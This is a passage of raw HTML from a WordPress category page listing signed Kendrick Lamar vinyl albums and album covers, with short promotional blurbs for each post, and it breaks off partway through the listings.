

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedvinylalbum.com/category/kendrick/
body_size: 23892
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>kendrick | Signed Vinyl Album</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://signedvinylalbum.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Signed Vinyl Album &raquo; Feed" href="https://signedvinylalbum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Vinyl Album &raquo; Comments Feed" href="https://signedvinylalbum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Vinyl Album &raquo; kendrick Category Feed" href="https://signedvinylalbum.com/category/kendrick/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedvinylalbum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='thbusiness-style-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedvinylalbum.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleWebFonts-css'  href='https:///fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedvinylalbum.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedvinylalbum.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Signed Vinyl Album"/>
	<meta property="og:title" content="Kendrick Lamar Signed Vinyl Album Mr. Morale and the Big Steppers"/>
		<meta property="og:description" content="This product is a signed vinyl album by Kendrick Lamar titled Mr. Morale and the Big Steppers. As an original piece o"/>
	
	<meta property="og:url" content="https://signedvinylalbum.com/2025/09/23/kendrick-lamar-signed-vinyl-album-mr-morale-and-the-big-steppers/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
	<style type="text/css">
	a:hover,
		a:focus,
		a:active {
			color: ;
		}
		blockquote {
			border-left: 3px solid ;
		}
		.main-navigation ul ul {
			border-top: 3px solid ;
		}
		.main-navigation li:hover > a {
			border-bottom: 3px solid ;
		}
		.main-navigation a:hover, 
		.main-navigation ul li.current-menu-item a, 
		.main-navigation ul li.current_page_ancestor a, 
		.main-navigation ul li.current-menu-ancestor a, 
		.main-navigation ul li.current_page_item a,
		.main-navigation ul li:hover > a {
			color: ;
		}
		.widget-title {
			border-bottom: 3px solid ;
		}
		.th-services-box:hover .th-services-icon {
			border: 1px solid ;
			color: ;
		}
		.th-services-box:hover .th-morelink {
			background: ;
		}
		.th-morelink {
			color: ;
		}
		.th-morelink:visited {
			color: ;
		}
		.call-to-action-button {
			background: ;
		}
		.singlepage-widget-moretag {
			background: ;
		}		
		.moretag {
			background: ;
		}
		.comment-author .fn,
		.comment-author .url,
		.comment-reply-link,
		.comment-reply-login {
			color: ;
		}
		a:hover.page-numbers {
			background-color: ;
		}
		.paging-navigation .current {
			background-color: ;
		}
		.page-links span a{
			background: ;
		}
		.page-links a:hover {
			background: ;
		}
		.th-slider-readmore-button a {
			background: ;
		}
		.site-footer a:hover {
			color: ;
		}
		.th-search-box-container {
			border-top: 3px solid ;
		}
		.topbar-icon {
			background: ; 
		}
		#th-search-form input[type="submit"] {
			background-color: ;
		}	</style>
<script async type="text/javascript" src="/qegazapo.js"></script>
<script type="text/javascript" src="/fexo.js"></script>
</head>

<body class="archive category category-kendrick category-902">

<div id="page" class="hfeed site">
	<div class="container-fluid">
	<div class="row">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 col-sm-12">
															</div>
			<div class="col-md-6 col-xs-12 col-sm-12">

							<div class="th-social-area">
																																								</div>
				
						</div>
		</div>
	</div>
</div>		<div class="container">
			<div class="row">
				<div class="col-md-4 col-xs-12 col-lg-4">
					<div class="site-branding">
																			<h1 class="site-title"><a href="https://signedvinylalbum.com/" rel="home">Signed Vinyl Album</a></h1>
							<h2 class="site-description"></h2>
											</div>
				</div><!-- .col-md-4 .col-xs-12 .col-lg-4 -->

				<div class="col-md-8 col-xs-12 col-lg-8">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li ><a href="https://signedvinylalbum.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signedvinylalbum.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://signedvinylalbum.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://signedvinylalbum.com/terms-of-use/">Terms of Use</a></li></ul></div>
					</nav><!-- #site-navigation -->
					<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
					<div class="responsive-mainnav"></div>

					<div class="th-search-button-icon"></div>
					<div class="th-search-box-container">
						<div class="th-search-box">
							<form action="https://signedvinylalbum.com/" id="th-search-form" method="get">
								<input type="text" value="" name="s" id="s" />
								<input type="submit" value="Search" />
							</form>
						</div><!-- th-search-box -->
					</div><!-- .th-search-box-container -->
				</div><!-- .col-md-8 .col-xs-12 .col-lg-8 -->
			</div><!-- .row -->
		</div><!-- container -->
	</header><!-- #masthead -->
	
		
	
	</div><!-- .row -->
	</div><!-- .container-fluid -->

	<div id="content" class="site-content">
<div class="container">
	<div class="row"><div class="col-xs-12 col-sm-12 col-md-8">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					kendrick				</h1>

			</header><!-- .page-header -->

						
				
<article id="post-9973" class="post-9973 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-kendrick tag-lamar tag-morale tag-signed tag-steppers tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2025/09/23/kendrick-lamar-signed-vinyl-album-mr-morale-and-the-big-steppers/" title="Kendrick Lamar Signed Vinyl Album Mr. Morale and the Big Steppers"><img width="60" height="80" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-Signed-Vinyl-Album-Mr-Morale-and-the-Big-Steppers-01-jcx.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-Signed-Vinyl-Album-Mr-Morale-and-the-Big-Steppers-01-jcx" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2025/09/23/kendrick-lamar-signed-vinyl-album-mr-morale-and-the-big-steppers/" rel="bookmark">Kendrick Lamar Signed Vinyl Album Mr. Morale and the Big Steppers</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2025/09/23/kendrick-lamar-signed-vinyl-album-mr-morale-and-the-big-steppers/" rel="bookmark"><time class="entry-date published" datetime="2025-09-23T19:49:46+00:00">September 23, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>This product is a signed vinyl album by Kendrick Lamar titled Mr. Morale and the Big Steppers. As an original piece of entertainment memorabilia, this item holds value for collectors and fans of the music industry. With the signature of Kendrick Lamar, a prominent figure in the world of hip-hop, this vinyl album is a unique and sought-after piece for music enthusiasts and memorabilia collectors alike.</p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2025/09/23/kendrick-lamar-signed-vinyl-album-mr-morale-and-the-big-steppers/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/morale/" rel="tag">morale</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/steppers/" rel="tag">steppers</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-9119" class="post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-autographed tag-cover tag-kendrick tag-lamar tag-onlydamn">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2025/02/21/kendrick-lamar-autographed-album-cover-onlydamn/" title="Kendrick Lamar Autographed Album Cover Only&#8217;damn"><img width="60" height="80" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-Autographed-Album-Cover-Only-damn-01-vcc.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-Autographed-Album-Cover-Only-damn-01-vcc" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2025/02/21/kendrick-lamar-autographed-album-cover-onlydamn/" rel="bookmark">Kendrick Lamar Autographed Album Cover Only&#8217;damn</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2025/02/21/kendrick-lamar-autographed-album-cover-onlydamn/" rel="bookmark"><time class="entry-date published" datetime="2025-02-21T02:32:41+00:00">February 21, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Immerse yourself in the world of music with this autographed vinyl album&#8217;DAMN&#8217; by Kendrick Lamar. This original piece is a must-have for collectors and fans alike, featuring the signature of the hip-hop icon himself. This record is a true representation of Lamar&#8217;s artistic prowess and cultural impact in the music industry. Whether you&#8217;re a fan of rock or pop, this record is sure to make a great addition to any&hellip; </p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2025/02/21/kendrick-lamar-autographed-album-cover-onlydamn/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/autographed/" rel="tag">autographed</a>, <a href="https://signedvinylalbum.com/tag/cover/" rel="tag">cover</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/onlydamn/" rel="tag">only'damn</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-8469" class="post-8469 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-autographed tag-damn tag-kendrick tag-lamar tag-signed">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2024/09/01/kendrick-lamar-damn-red-2lp-signed-autographed-nm/" title="Kendrick Lamar Damn Red 2LP Signed, Autographed NM"><img width="80" height="80" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-Damn-Red-2LP-Signed-Autographed-NM-01-edfa.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-Damn-Red-2LP-Signed-Autographed-NM-01-edfa" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2024/09/01/kendrick-lamar-damn-red-2lp-signed-autographed-nm/" rel="bookmark">Kendrick Lamar Damn Red 2LP Signed, Autographed NM</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2024/09/01/kendrick-lamar-damn-red-2lp-signed-autographed-nm/" rel="bookmark"><time class="entry-date published" datetime="2024-09-01T09:12:51+00:00">September 1, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>1 is autographed and 1 is not. They sent the vinyls sealed in 1 sleeve and then also included the autographed sleeve without vinyls. Only one set of 2 vinyls of damn is included. I never played them. This is a rare and highly sought-after 2LP Kendrick Lamar album titled Damn. The record is signed and autographed by the artist himself, making it a true collector&#8217;s item for any fan&hellip; </p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2024/09/01/kendrick-lamar-damn-red-2lp-signed-autographed-nm/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/autographed/" rel="tag">autographed</a>, <a href="https://signedvinylalbum.com/tag/damn/" rel="tag">damn</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-7933" class="post-7933 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-autographed tag-cover tag-damn tag-kendrick tag-lamar tag-signed tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2024/04/14/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-5/" title="Kendrick Lamar Signed Autographed DAMN. Vinyl LP Album Cover JSA COA"><img width="80" height="78" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-Signed-Autographed-DAMN-Vinyl-LP-Album-Cover-JSA-COA-01-rkk.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-Signed-Autographed-DAMN-Vinyl-LP-Album-Cover-JSA-COA-01-rkk" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2024/04/14/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-5/" rel="bookmark">Kendrick Lamar Signed Autographed DAMN. Vinyl LP Album Cover JSA COA</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2024/04/14/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-5/" rel="bookmark"><time class="entry-date published" datetime="2024-04-14T20:19:49+00:00">April 14, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hand-Signed &#8220;DAMN&#8221; Vinyl Cover by Kendrick Lamar.</p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2024/04/14/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-5/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/autographed/" rel="tag">autographed</a>, <a href="https://signedvinylalbum.com/tag/cover/" rel="tag">cover</a>, <a href="https://signedvinylalbum.com/tag/damn/" rel="tag">damn</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-7069" class="post-7069 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-damn tag-kendrick tag-lamar tag-signed tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2023/09/04/kendrick-lamar-signed-damn-vinyl-lp-album/" title="Kendrick Lamar SIGNED DAMN Vinyl LP Album"><img width="60" height="80" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-SIGNED-DAMN-Vinyl-LP-Album-01-cer.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-SIGNED-DAMN-Vinyl-LP-Album-01-cer" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2023/09/04/kendrick-lamar-signed-damn-vinyl-lp-album/" rel="bookmark">Kendrick Lamar SIGNED DAMN Vinyl LP Album</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2023/09/04/kendrick-lamar-signed-damn-vinyl-lp-album/" rel="bookmark"><time class="entry-date published" datetime="2023-09-04T05:42:07+00:00">September 4, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>This Kendrick Lamar DAMN vinyl LP album is a must-have for any music enthusiast. The record features some of Lamar&#8217;s most iconic tracks and comes signed by the artist himself. The vinyl is made from high-quality materials, ensuring that it will provide an exceptional listening experience. This record is perfect for collectors and fans alike who are looking for an authentic Kendrick Lamar vinyl album. The record is labeled as&hellip; </p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2023/09/04/kendrick-lamar-signed-damn-vinyl-lp-album/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/damn/" rel="tag">damn</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-6989" class="post-6989 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-kendrick tag-lamar tag-morale tag-signed tag-steppers tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2023/08/15/kendrick-lamar-signed-mr-morale-the-big-steppers-vinyl-lp-album/" title="Kendrick Lamar SIGNED Mr. Morale &amp; The Big Steppers Vinyl LP Album"><img width="60" height="80" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-SIGNED-Mr-Morale-The-Big-Steppers-Vinyl-LP-Album-01-wn.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-SIGNED-Mr-Morale-The-Big-Steppers-Vinyl-LP-Album-01-wn" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2023/08/15/kendrick-lamar-signed-mr-morale-the-big-steppers-vinyl-lp-album/" rel="bookmark">Kendrick Lamar SIGNED Mr. Morale &#038; The Big Steppers Vinyl LP Album</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2023/08/15/kendrick-lamar-signed-mr-morale-the-big-steppers-vinyl-lp-album/" rel="bookmark"><time class="entry-date published" datetime="2023-08-15T02:47:05+00:00">August 15, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>This Kendrick Lamar SIGNED Mr. Morale &#038; The Big Steppers Vinyl LP Album is the perfect addition to any music collector&#8217;s collection. Ideal for those who enjoy collecting vinyl records, this album is a must-have for any fan of Kendrick Lamar or vinyl music in general. The release title, Mr. Morale &#038; The Big Steppers, is a unique and interesting addition to any collection and is sure to stand out&hellip; </p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2023/08/15/kendrick-lamar-signed-mr-morale-the-big-steppers-vinyl-lp-album/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/morale/" rel="tag">morale</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/steppers/" rel="tag">steppers</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-6889" class="post-6889 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-kendrick tag-lamar tag-live tag-portland tag-signed tag-steppers tag-tour tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2023/07/20/kendrick-signed-my-vinyl-kendrick-lamar-live-portland-or-8-26-22-the-big-steppers-tour-live/" title="Kendrick Signed My Vinyl Kendrick Lamar Live Portland Or 8 26 22 The Big Steppers Tour Live"><img width="100" height="56" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Signed-My-Vinyl-Kendrick-Lamar-Live-Portland-Or-8-26-22-The-Big-Steppers-Tour-Live-01-ofd.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Signed-My-Vinyl-Kendrick-Lamar-Live-Portland-Or-8-26-22-The-Big-Steppers-Tour-Live-01-ofd" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2023/07/20/kendrick-signed-my-vinyl-kendrick-lamar-live-portland-or-8-26-22-the-big-steppers-tour-live/" rel="bookmark">Kendrick Signed My Vinyl Kendrick Lamar Live Portland Or 8 26 22 The Big Steppers Tour Live</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2023/07/20/kendrick-signed-my-vinyl-kendrick-lamar-live-portland-or-8-26-22-the-big-steppers-tour-live/" rel="bookmark"><time class="entry-date published" datetime="2023-07-20T23:51:40+00:00">July 20, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<div><a class="moretag" href="https://signedvinylalbum.com/2023/07/20/kendrick-signed-my-vinyl-kendrick-lamar-live-portland-or-8-26-22-the-big-steppers-tour-live/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/live/" rel="tag">live</a>, <a href="https://signedvinylalbum.com/tag/portland/" rel="tag">portland</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/steppers/" rel="tag">steppers</a>, <a href="https://signedvinylalbum.com/tag/tour/" rel="tag">tour</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-6811" class="post-6811 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-autographed tag-cover tag-damn tag-kendrick tag-lamar tag-signed tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2023/07/01/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-4/" title="Kendrick Lamar Signed Autographed DAMN. Vinyl LP Album Cover JSA COA"><img width="80" height="77" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-Signed-Autographed-DAMN-Vinyl-LP-Album-Cover-JSA-COA-01-vygr.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-Signed-Autographed-DAMN-Vinyl-LP-Album-Cover-JSA-COA-01-vygr" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2023/07/01/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-4/" rel="bookmark">Kendrick Lamar Signed Autographed DAMN. Vinyl LP Album Cover JSA COA</a></h1>
				<div class="entry-meta">
